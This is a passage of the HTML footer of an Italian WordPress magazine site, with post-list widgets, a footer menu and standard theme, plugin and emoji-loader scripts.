<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://spettacolo24.com/category/wellness/">Wellness</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://spettacolo24.com/category/sports/">Sports</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a href="https://spettacolo24.com/category/diet-and-health/">Diet and Health</a></li>
</ul></div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-3-col"><aside id="block-25" class="widget widget_block widget-colormag_footer_sidebar_one">
<div class="mzb-section mzb-section-3bd6645e"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-d40d7b4e"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-d83daabe "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Editor&#039;s Pick</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-26" class="widget widget_block widget-colormag_footer_sidebar_two">
<div class="mzb-section mzb-section-eac759b2"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-831d0e93"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-8ae5a4ab "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Latest Posts</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/" title="Finding Peace and Joy Through Mindful and Empathetic Practices"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-7.jpg" alt="Finding Peace and Joy Through Mindful and Empathetic Practices"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Finding Peace and Joy Through Mindful and Empathetic Practices</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/" title="Exploring the Link Between Physical Fitness and Mental Well-Being"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-4.jpg" alt="Exploring the Link Between Physical Fitness and Mental Well-Being"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Exploring the Link Between Physical Fitness and Mental Well-Being</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/" title="How Partying Can Boost Your Mood and Increase Happiness"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-1.jpg" alt="How Partying Can Boost Your Mood and Increase Happiness"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">How Partying Can Boost Your Mood and Increase Happiness</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 – Una realizzazione Ass. D.A.C. P.IVA 03475980615</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
<nav id="cm-footer-nav" class="cm-footer-nav">
	<ul id="cm-footer-menu" class="cm-footer-menu"><li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1680"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a href="https://spettacolo24.com/category/sports/">Teatro</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://spettacolo24.com/category/lifestyle/">Arte</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
</ul></nav><!-- #cm-footer-nav -->
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spettacolo24.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.2" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.2" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.2" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.2" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/assets/js/news-ticker.js?ver=1.8.3" id="magazine-blocks-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/frontend-utils.js?ver=1.8.3" id="magazine-blocks-frontend-utils-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/slider.js?ver=1.8.3" id="magazine-blocks-frontend-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spettacolo24.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spettacolo24.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 10:31:45 -->